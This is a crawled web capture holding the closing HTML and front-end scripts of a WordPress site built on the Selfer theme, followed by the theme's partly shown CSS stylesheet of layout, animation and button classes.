    <div class="modal fade text-dark" id="modal" tabindex="-1" role="dialog" aria-labelledby="modal" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
            <div class="modal-content border-0 rounded-0">
                <div id="post-modal-container">
                </div><!-- /#post-modal-container  -->
            </div>
            <!--end modal-content-->
        </div>
        <!--end modal-dialog-->
    </div>

    <!-- Custom Footer
    ================================================== --> 
    
    <footer id="ts-footer" class="selfer-footer-wrapper">
        <div class="selfer-footer">
            <div class="container py-3 position-relative">
                <small class="copyright-text">Copyright &copy; 2018 Selfer All rights Reserved. Developed By - <a href="#">SoftHopper</a></small>
                            </div>
        </div>
    </footer>
    </div><!--end page-->    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'3127afee7f',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://bufferoverflows.net/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bufferoverflows.net/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/plugins/selfer-core/elementor/assets/js/front-end-widget.js' id='selfer-frontend-widget-scripts-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bufferoverflows.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/popper.min.js' id='popper-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/bootstrap/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/isInViewport.jquery.js' id='isInViewport-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/jquery.magnific-popup.min.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/scrolla.jquery.min.js' id='scrolla-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/odometer.min.js' id='odometer-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/js/custom.js' id='selfer-main-js'></script>
<script type='text/javascript' id='selfer-custom-js-js-extra'>
/* <![CDATA[ */
var selfer = {"ajaxurl":"https:\/\/bufferoverflows.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/themes/selfer/assets/custom/custom.js' id='selfer-custom-js-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://bufferoverflows.net/wp-content/plugins/enlighter/cache/enlighterjs.min.js' id='enlighterjs-js'></script>
<script type='text/javascript' id='enlighterjs-js-after'>
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"enlighter","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.5 on 2026-01-14 09:06:28 -->

--- FILE ---
content_type: text/css
request_url: https://bufferoverflows.net/wp-content/themes/selfer/assets/css/style.css
body_size: 9714
content:
/*----------------------------------------------------------------------------------------------------------------------
Project:	    Selfer
Version:        1.0.0

Default Color   #f26c4f;
Background Color  #020312;

Body copy:		'Roboto', sans-serif; 14px;
Headers:		'Roboto', sans-serif;

----------------------------------------------------------------------------------------------------------------------*/

/*----------------------------------------------------------------------------------------------------------------------
[Table of contents]

A. Basic Styling
  -- Styling

B. Helpers
  -- Animations
  -- Borders
  -- Colors
  -- Column Count
  -- Transitions
  -- Background
  -- Headings
  -- Height
  -- Margin
  -- No Gutter
  -- Opacity
  -- Overflow
  -- Padding
  -- Position
  -- Shadow
  -- Shape Mask
  -- Typography
  -- Title
  -- Transitions
  -- Utilities
  -- Width
  -- Z-Index

C. Components
  -- Block
  -- Blockquote
  -- Box
  -- Buttons
  -- Card
  -- Circle
  -- Forms
  -- Inputs
  -- Item
  -- List
  -- Map
  -- Hero
  -- Navbar
  -- Page
  -- Partners
  -- Plugins
  -- Price Box
  -- Progress
  -- Promo Numbers
  -- Select
  -- Slider
  -- Tabs
D. Plugins Styles
  -- Magnific Popup
  -- Owl Carousel

E. Template Specific Elements
  -- Price Box
  -- Other
  -- Story
----------------------------------------------------------------------------------------------------------------------*/

/***********************************************************************************************************************
A. Basic Styling
***********************************************************************************************************************/

/*-------------------------------------------
  -- Styling - Colors, Font Size, Font Family
-------------------------------------------*/

body {
    font-family: 'Roboto', sans-serif;
    font-size: 1rem;
    margin: 0;
    padding: 0;
}

html {
    font-size: 80%;
}

h1, h2, h3, h4, h5 {
    font-weight: 400;
}

.ts-h1 {
    font-size: 2.5rem;
}

.ts-h2 {
    font-size: 1.5rem;
}

.ts-h3 {
    font-size: 1.25rem;
    margin-bottom: 1.5625rem;
}

.ts-h4 {
    margin-bottom: 1.875rem;
}

.ts-h5 {
    font-size: 1.125rem;
}

.ts-h6 {
    font-size: 1rem;
}

/* NEW */

/***********************************************************************************************************************
B. Helpers
***********************************************************************************************************************/

/*-------------------------------------------
  -- Animations
-------------------------------------------*/

[data-animate] {
    opacity: 0;
    animation-fill-mode: forwards;
    animation-duration: .6s;
    animation-timing-function: ease;
}

.animated {
    opacity: 1;
}

/* Fade In Up */

@keyframes ts-fadeInUp {
    from {
        opacity: 0;
        transform: translate3d(0, 1.25rem, 0);
    }

    to {
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }
}

.ts-fadeInUp {
    animation-name: ts-fadeInUp;
}

/* Fade In Down */

@keyframes ts-fadeInDown {
    from {
        opacity: 0;
        transform: translate3d(0, -1.25rem, 0);
    }

    to {
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }
}

.ts-fadeInDown {
    animation-name: ts-fadeInDown;
}

/* Fade In Left */

@keyframes ts-fadeInLeft {
    from {
        opacity: 0;
        transform: translate3d(-1.25rem, 0, 0);
    }

    to {
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }
}

.ts-fadeInLeft {
    animation-name: ts-fadeInLeft;
}

/* Fade In Right */

@keyframes ts-fadeInRight {
    from {
        opacity: 0;
        transform: translate3d(1.25rem, 0, 0);
    }

    to {
        opacity: 1;
        transform: translate3d(0, 0, 0);
    }
}

.ts-fadeInRight {
    animation-name: ts-fadeInRight;
}

/* Zoom In */

@keyframes ts-zoomIn {
    from {
        opacity: 0;
        transform: scale(.5);
    }

    to {
        opacity: 1;
        transform: scale(1);
    }
}

.ts-zoomIn {
    animation-name: ts-zoomIn;
}

/* Zoom Out In */

@keyframes ts-zoomOutIn {
    from {
        opacity: 0;
        transform: scale(1.1);
    }

    to {
        opacity: 1;
        transform: scale(1);
    }
}

.ts-zoomOutIn {
    animation-name: ts-zoomOutIn;
}

/* Zoom In Short */

@keyframes ts-zoomInShort {
    from {
        opacity: 0;
        transform: scale(.9);
    }

    to {
        opacity: 1;
        transform: scale(1);
    }
}

.ts-zoomInShort {
    animation-name: ts-zoomInShort;
}

/* -- Align */

.ts-align__vertical {
    display: flex;
    align-items: center;
}

/*-------------------------------------------
  -- Borders
-------------------------------------------*/

.ts-border-radius__sm {
    border-radius: .125rem;
    overflow: hidden;
}

.ts-border-radius__md {
    border-radius: .25rem;
    overflow: hidden;
}

.ts-border-radius__lg {
    border-radius: .5rem;
    overflow: hidden;
}

.ts-border-radius__xl {
    border-radius: .75rem;
    overflow: hidden;
}

.ts-border-radius__pill {
    border-radius: 6.25rem !important;
    overflow: hidden;
}

.ts-border-radius__round-shape {
    border-radius: 187.5rem;
    overflow: hidden;
}

.ts-border-none {
    border: none;
}

.ts-border-bottom {
    border-bottom: .0625rem solid rgba(0, 0, 0, .1);
}

.ts-border-muted {
    border-color: rgba(25, 25, 25, .1) !important;
}

.ts-border-transparent {
    border-color: rgba(0, 0, 0, 0) !important;
}

.ts-border-light {
    border-color: rgba(255, 255, 255, .2) !important;
}

.ts-font-color__white {
    color: #fff;
}

.ts-font-color__black {
    color: #000;
}

.ts-font-color__primary {
    color: #f26c4f;
}

.ts-bg-primary {
    background-color: #f26c4f;
}

.ts-column-count-1 {
    column-count: 1;
}

.ts-column-count-2 {
    column-count: 2;
}

.ts-column-count-3 {
    column-count: 3;
}

.ts-column-count-4 {
    column-count: 4;
}

/*-------------------------------------------
  -- Background
-------------------------------------------*/

[data-bg-image] {
    background-size: cover;
    background-position: 50%;
}

.ts-background {
    bottom: 0;
    left: 0;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 100%;
    z-index: -2;
}

.ts-background .ts-background {
    height: 100%;
    width: 100%;
}

.ts-background-repeat {
    background-repeat: repeat;
    background-size: inherit;
}

.ts-background-repeat .ts-background-image {
    background-repeat: repeat;
    background-size: inherit;
}

.ts-background-image, .ts-img-into-bg {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
    height: 100%;
    overflow: hidden;
    width: 100%;
}

.ts-background-image img, .ts-img-into-bg img {
    display: none;
}

.ts-background-original-size {
    background-size: inherit;
}

.ts-background-size-cover {
    background-size: cover;
}

.ts-background-size-contain {
    background-size: contain;
}

.ts-background-repeat-x {
    background-repeat: repeat-x;
}

.ts-background-repeat-y {
    background-repeat: repeat-y;
}

.ts-background-repeat-repeat {
    background-repeat: repeat;
    background-size: inherit;
}

.ts-background-position-top {
    background-position: top;
}

.ts-background-position-center {
    background-position: center;
}

.ts-background-position-bottom {
    background-position: bottom;
}

.ts-background-position-left {
    background-position-x: left !important;
}

.ts-background-position-right {
    background-position-x: right !important;
}

.ts-background-particles {
    height: 120%;
    left: 0;
    margin-left: -10%;
    margin-top: -10%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 120%;
    z-index: 1;
}

.ts-background-is-dark {
    color: #fff;
}

.ts-background-is-dark .form-control {
    box-shadow: 0 0 0 .125rem rgba(255, 255, 255, .2);
}

.ts-background-is-dark .form-control:focus {
    box-shadow: 0 0 0 .125rem rgba(255, 255, 255, .4);
}

.ts-background-is-dark .ts-btn-border-muted {
    border-color: rgba(255, 255, 255, .1);
}

.ts-video-bg {
    height: 100%;
}

.ts-video-bg .fluid-width-video-wrapper {
    height: 100%;
}

/*-------------------------------------------
  -- Height
-------------------------------------------*/

.ts-height__50px {
    height: 3.125rem;
}

.ts-height__100px {
    height: 6.25rem;
}

.ts-height__150px {
    height: 9.375rem;
}

.ts-height__200px {
    height: 12.5rem;
}

.ts-height__250px {
    height: 15.625rem;
}

.ts-height__300px {
    height: 18.75rem;
}

.ts-height__350px {
    height: 21.875rem;
}

.ts-height__400px {
    height: 25rem;
}

.ts-height__450px {
    height: 28.125rem;
}

.ts-height__500px {
    height: 31.25rem;
}

.ts-height__600px {
    height: 37.5rem;
}

.ts-height__700px {
    height: 43.75rem;
}

.ts-height__800px {
    height: 50rem;
}

.ts-height__900px {
    height: 56.25rem;
}

.ts-height__1000px {
    height: 62.5rem;
}

/*-------------------------------------------
  -- Margin
-------------------------------------------*/

.ts-mt__0 {
    margin-top: 0 !important;
}

.ts-mr__0 {
    margin-right: 0 !important;
}

.ts-mb__0 {
    margin-bottom: 0 !important;
}

.ts-ml__0 {
    margin-left: 0 !important;
}

/*-------------------------------------------
  -- No Gutters - Removes padding from col*
-------------------------------------------*/

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters > .col, .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

/*-------------------------------------------
  -- Opacity
-------------------------------------------*/

.ts-opacity__5 {
    opacity: .05;
}

.ts-opacity__10 {
    opacity: .1;
}

.ts-opacity__20 {
    opacity: .2;
}

.ts-opacity__30 {
    opacity: .3;
}

.ts-opacity__40 {
    opacity: .4;
}

.ts-opacity__50 {
    opacity: .5;
}

.ts-opacity__60 {
    opacity: .6;
}

.ts-opacity__70 {
    opacity: .7;
}

.ts-opacity__80 {
    opacity: .8;
}

.ts-opacity__90 {
    opacity: .9;
}

/*-------------------------------------------
  -- Overflow
-------------------------------------------*/

.ts-overflow__hidden {
    overflow: hidden;
}

.ts-overflow__visible {
    overflow: visible;
}

/*-------------------------------------------
  -- Padding
-------------------------------------------*/

.ts-pt__0 {
    padding-top: 0 !important;
}

.ts-pr__0 {
    padding-right: 0 !important;
}

.ts-pb__0 {
    padding-bottom: 0 !important;
}

.ts-pl__0 {
    padding-left: 0 !important;
}

/*-------------------------------------------
  -- Position
-------------------------------------------*/

/* Top */

.ts-top__0 {
    top: 0%;
}

.ts-top__50 {
    top: 50%;
}

.ts-top__100 {
    top: 100%;
}

/* Right */

.ts-right__0 {
    right: 0%;
}

.ts-right__50 {
    right: 50%;
}

.ts-right__100 {
    right: 100%;
}

.ts-right__inherit {
    right: inherit;
}

/* Bottom */

.ts-bottom__0 {
    bottom: 0%;
}

.ts-bottom__50 {
    bottom: 50%;
}

.ts-bottom__100 {
    bottom: 100%;
}

/* Left */

.ts-left__0 {
    left: 0%;
}

.ts-left__50 {
    left: 50%;
}

.ts-left__100 {
    left: 100%;
}

.ts-left__inherit {
    left: inherit;
}

.ts-push-left__100 {
    transform: translateX(100%);
}

.ts-push-down__50 {
    transform: translateY(50%);
}

.ts-push-up__50 {
    transform: translateY(-50%);
}

/*-------------------------------------------
  -- Shadow
-------------------------------------------*/

.ts-shadow__sm {
    box-shadow: 0 .125rem .3125rem rgba(0, 0, 0, .1);
}

.ts-shadow__md {
    box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);
}

.ts-shadow__lg {
    box-shadow: .375rem .3125rem 1.5625rem rgba(0, 0, 0, .2);
}

.ts-shadow__none {
    box-shadow: none !important;
}

/*-------------------------------------------
  -- Typography
-------------------------------------------*/

a {
    color: #f26c4f;
    transition: .3s ease;
}

a:hover {
    color: rgb(237, 58, 18);
    text-decoration: none;
}

p {
    line-height: 1.6875rem;
    margin-bottom: 1.875rem;
}

.ts-font-weight__normal {
    font-weight: normal;
}

.ts-font-weight__light {
    font-weight: lighter;
}

.ts-font-weight__bold {
    font-weight: bold;
}

.ts-text-small {
    font-size: .8125rem !important;
}

.ts-xs-text-center {
}

/*-------------------------------------------
  -- Title
-------------------------------------------*/

.ts-title {
}

.ts-title h5 {
    font-weight: normal;
    opacity: .5;
}

/*-------------------------------------------
  -- Utilities
-------------------------------------------*/

.ts-element {
    position: relative;
}

/* Social Icons */

.ts-social-icons {
    font-size: 120%;
}

.ts-social-icons a {
    padding: .125rem .25rem;
    color: #9e9e9e;
}

/* Overlay */

.ts-has-overlay {
    position: relative;
}

.ts-has-overlay:after {
    background-color: #000;
    content: "";
    height: 100%;
    left: 0;
    opacity: .5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

/* Flip x */

.ts-flip-x {
    transform: scaleY(-1);
}

/* Flip Y */

.ts-flip-y {
    transform: scaleX(-1);
}

.ts-has-talk-arrow {
    position: relative;
}

.ts-has-talk-arrow:after {
    border-style: solid;
    border-width: .625rem .625rem 0 0;
    border-color: #f26c4f transparent transparent transparent;
    bottom: -0.625rem;
    content: "";
    left: 1rem;
    position: absolute;
}

.ts-video-bg {
    height: 100%;
}

.ts-video-bg .fluid-width-video-wrapper {
    height: 100%;
}

.ts-video-bg iframe {
    border: 0;
    height: 100%;
    width: 100%;
}

/*-------------------------------------------
  -- Width
-------------------------------------------*/

.ts-width__10px {
    width: .625rem;
}

.ts-width__20px {
    width: 1.25rem;
}

.ts-width__30px {
    width: 1.875rem;
}

.ts-width__40px {
    width: 2.5rem;
}

.ts-width__50px {
    width: 3.125rem;
}

.ts-width__100px {
    width: 6.25rem;
}

.ts-width__200px {
    width: 12.5rem;
}

.ts-width__300px {
    width: 18.75rem;
}

.ts-width__400px {
    width: 25rem;
}

.ts-width__500px {
    width: 31.25rem;
}

.ts-width__inherit {
    width: inherit !important;
}

.ts-width__auto {
    width: auto !important;
}

/*-------------------------------------------
  -- Z-index
-------------------------------------------*/

.ts-z-index__-1 {
    z-index: -1 !important;
}

.ts-z-index__0 {
    z-index: 0 !important;
}

.ts-z-index__1 {
    z-index: 1 !important;
}

.ts-z-index__2 {
    z-index: 2 !important;
}

.ts-z-index__1000 {
    z-index: 1000 !important;
}

/***********************************************************************************************************************
C. Components
***********************************************************************************************************************/

/*-------------------------------------------
  -- Block
-------------------------------------------*/

.ts-block {
    padding-bottom: 5rem;
    padding-top: 5rem;
    position: relative;
    /*
  &:after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg'  width='103.987' height='105.599'%3E%3cpath fill='var(--color-primary-svg)' d='M101.017 45.961c-10.338 22.34-33.156 61.239-62.326 59.586-31.984-1.803-44.52-48.772-36.182-73.996 15.682-47.439 120.287-40.376 98.508 14.41-10.998 23.766 1.923-4.836 0 0z'/%3E%3c/svg%3E");
  }
  */
}

.ts-block-inside {
    padding: 1.25rem;
    position: relative;
}

section {
    position: relative;
}

/*-------------------------------------------
  -- Blockquote
-------------------------------------------*/

blockquote {
    font-size: 1.125rem;
    position: relative;
}

blockquote [class*="ts-circle"] {
    box-shadow: .375rem .3125rem 1.5625rem rgba(0, 0, 0, .2);
    position: relative;
    z-index: 2;
    margin-top: 1rem;
}

blockquote p {
    background-color: #0d0f16;
    border-radius: .25rem;
    padding: 2.5rem;
    position: relative;
    z-index: 1;
    line-height: 1.5;
}

blockquote h4 {
    margin-bottom: .3125rem;
}

blockquote h6 {
    opacity: .5;
}

.blockquote-footer {
    color: inherit;
}

.blockquote-footer:before {
    display: none;
}

.ts-carousel-blockquote .owl-item figure, .ts-carousel-blockquote .owl-item p,
.ts-carousel-blockquote .owl-item .blockquote-footer {
    opacity: 0;
    transition: .6s ease;
    transform: translateY(.625rem);
}

.ts-carousel-blockquote .owl-item.active figure,
.ts-carousel-blockquote .owl-item.active p,
.ts-carousel-blockquote .owl-item.active .blockquote-footer {
    opacity: 1;
    transform: translateY(0);
}

.ts-carousel-blockquote .owl-item.active p {
    transition-delay: .1s;
}

.ts-carousel-blockquote .owl-item.active .blockquote-footer {
    transition-delay: .2s;
}

/*-------------------------------------------
  -- Box
-------------------------------------------*/

.ts-box {
    background-color: #fff;
    border-radius: .25rem;
    margin-bottom: 1.875rem;
    box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);
    padding: 1.5625rem;
}

/*-------------------------------------------
  -- Buttons
-------------------------------------------*/

.btn {
    border-radius: 0;
    box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);
    display: inline-block;
    font-weight: 600;
    font-size: .875rem;
    padding: .75rem 1.25rem;
    position: relative;
    outline: none !important;
    text-transform: uppercase;
}

.btn:hover .fa-arrow-right {
    transform: translateX(.5rem);
}

.btn.ts-btn-arrow:after {
    content: "\f061";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: .625rem;
    margin-left: .75rem;
    position: relative;
    top: -0.0625rem;
    vertical-align: middle;
}

.btn span {
    transition: .3s ease;
}

.btn .status {
    bottom: 0;
    height: 1.375rem;
    left: 0;
    margin: auto;
    position: absolute;
    top: 0;
    right: 0;
    width: 1.5rem;
}

.btn .status .spinner {
    left: .3125rem;
    transition: .3s ease;
    top: .1875rem;
    position: absolute;
    opacity: 0;
}

.btn .status .status-icon {
    border-radius: 50%;
    left: 0;
    opacity: 0;
    font-size: .625rem;
    padding: .25rem .4375rem;
    position: relative;
    transition: .3s ease;
    z-index: 1;
    transform: scale(0);
}

.btn .status .status-icon.valid {
    background-color: var(--green);
}

.btn .status .status-icon.invalid {
    background-color: var(--red);
}

.btn.processing span {
    opacity: .2;
}

.btn.processing .spinner {
    opacity: 1;
}

.btn.done .ts-spinner {
    opacity: 0;
}

.btn.done .status-icon {
    transform: scale(1);
    opacity: 1;
}

.ts-btn-effect {
    display: inline-block;
    position: relative;
    overflow: hidden;
    vertical-align: middle;
}

.ts-btn-effect:hover .ts-hidden {
    transform: translateX(0%);
}

.ts-btn-effect:hover .ts-visible {
    transform: translateX(100%);
}

.ts-btn-effect .ts-visible {
    transform: translateX(0%);
    transition: .3s ease;
}

.ts-btn-effect .ts-hidden {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(-100%);
    transition: .3s ease;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
    background-color: #f26c4f;
    border-color: #f26c4f;
    box-shadow: none;
}

.btn-primary {
    background-color: #f26c4f;
    border-color: #f26c4f;
    color: #fff;
}

.btn-lg {
    padding: .75rem 1.5rem;
    font-size: 1.125rem;
}

.btn-sm {
    font-size: .8125rem;
    padding: .375rem 1rem;
}

.btn-xs {
    font-size: .75rem;
    font-weight: 600;
    padding: .125rem .6875rem;
    text-transform: uppercase;
}

[class*="btn-outline-"] {
    box-shadow: none;
}

.ts-link-arrow-effect {
    overflow: hidden;
    display: inline-block;
    font-size: .75rem;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    position: relative;
    padding-right: 2rem;
    /*
  &:hover {
    color: var(--color-white);
    &:before {
      animation: ts-link-arrow-effect-animation-in;
      animation-fill-mode: forwards;
      animation-duration: .4s;
      animation-timing-function: cubic-bezier(.6,.01,0,1);
    }
    span {
      transform: translateX(0%);
    }
  }
  */
}

.ts-link-arrow-effect:before {
    animation: ts-link-arrow-effect-animation-out;
    animation-fill-mode: forwards;
    animation-duration: .4s;
    animation-timing-function: cubic-bezier(.6, .01, 0, 1);
    background-color: #f26c4f;
    bottom: 0;
    height: .125rem;
    margin: auto;
    left: 0;
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    transform: scaleX(.2);
    transform-origin: left center;
    z-index: 0;
}

.ts-link-arrow-effect span {
    position: relative;
    transform: translateX(-200%);
    display: inline-block;
    transition: .6s cubic-bezier(.6, .01, 0, 1);
}

@keyframes ts-link-arrow-effect-animation-in {
    0% {
        transform-origin: left center;
        transform: scaleX(.2);
    }

    70% {
        transform-origin: left center;
        transform: scaleX(1);
    }

    71% {
        transform-origin: right center;
    }

    100% {
        transform-origin: right center;
        transform: scaleX(.2);
    }
}

@keyframes ts-link-arrow-effect-animation-out {
    0% {
        transform-origin: right center;
        transform: scaleX(.2);
    }

    70% {
        transform-origin: right center;
    }

    71% {
        transform-origin: left center;
        transform: scaleX(1);
    }

    100% {
        transform-origin: left center;
        transform: scaleX(.2);
    }
}

/*-------------------------------------------
  -- Card
-------------------------------------------*/

.card {
    backface-visibility: hidden;
    border: none;
    box-shadow: .125rem .1875rem .9375rem rgba(0, 0, 0, .15);
    margin-bottom: 1.875rem;
    overflow: hidden;
}

.card-columns .card {
    margin-bottom: 1.25rem;
}

.card-body, .card-footer, .card-header {
    padding: 1.5625rem;
}

.ts-cards-same-height > div[class*='col-'] {
    display: flex;
}

.ts-cards-same-height > div[class*='col-'] .card {
    width: 100%;
}

.ts-card__flat {
    border-radius: 0;
    box-shadow: none;
}

.ts-card__flat .card-footer {
    background-color: transparent;
    border: none;
}

.ts-card__image {
}

/*-------------------------------------------
  -- Circle
-------------------------------------------*/

.ts-circle__xs {
    border-radius: 50%;
    display: inline-block;
    height: 3rem;
    flex: 0 0 3rem;
    overflow: hidden;
    text-align: center;
    line-height: 3rem;
    width: 3rem;
}

.ts-circle__sm {
    border-radius: 50%;
    display: inline-block;
    height: 3.9rem;
    flex: 0 0 3.9rem;
    overflow: hidden;
    text-align: center;
    line-height: 3.9rem;
    width: 3.9rem;
}

.ts-circle__md {
    border-radius: 50%;
    display: inline-block;
    height: 6.25rem;
    flex: 0 0 6.25rem;
    overflow: hidden;
    text-align: center;
    line-height: 6.25rem;
    width: 6.25rem;
}

.ts-circle__lg {
    border-radius: 50%;
    display: inline-block;
    height: 8.125rem;
    flex: 0 0 8.125rem;
    overflow: hidden;
    text-align: center;
    line-height: 8.125rem;
    width: 8.125rem;
}

.ts-circle__xl {
    border-radius: 50%;
    display: inline-block;
    height: 10rem;
    flex: 0 0 10rem;
    overflow: hidden;
    text-align: center;
    line-height: 10rem;
    width: 10rem;
}

.ts-circle__xxl {
    border-radius: 50%;
    display: inline-block;
    height: 15.625rem;
    flex: 0 0 15.625rem;
    overflow: hidden;
    text-align: center;
    line-height: 15.625rem;
    width: 15.625rem;
}

.ts-circle__xxs {
    border-radius: 50%;
    display: inline-block;
    height: 2.5rem;
    flex: 0 0 2rem;
    overflow: hidden;
    text-align: center;
    line-height: 2.25rem;
    width: 2.5rem;
}

/* --Description */

dl dt {
    color: #f26c4f;
}

dl dd {
    margin-bottom: 1rem;
}

/*-------------------------------------------
  -- Forms
-------------------------------------------*/

form.ts-labels-inside-input .form-group,
.ts-form.ts-labels-inside-input .form-group {
    position: relative;
}

form.ts-labels-inside-input .form-group label,
.ts-form.ts-labels-inside-input .form-group label {
    line-height: 2.625rem;
    left: .8125rem;
    opacity: .4;
    pointer-events: none;
    position: absolute;
    top: 0;
    transition: .3s ease;
}

form.ts-labels-inside-input .form-group label.focused,
.ts-form.ts-labels-inside-input .form-group label.focused {
    top: -2.1875rem;
    left: 0;
    font-size: .75rem;
    opacity: 1;
}

.form-control {
    background-color: #12141c;
    border: 0;
    box-shadow: none;
    border-radius: 0;
    color: #fff;
    padding: .5625rem .75rem;
    transition: .3s ease;
}

.form-control:hover {
    background-color: rgba(255, 255, 255, .15);
}

.form-control:focus {
    background-color: rgba(255, 255, 255, .3);
    box-shadow: none;
    color: #fff;
}

.form-group {
    margin-bottom: 1.5625rem;
}

.form-group label {
    font-size: .8125rem;
}

.ts-gallery {
    position: relative;
}

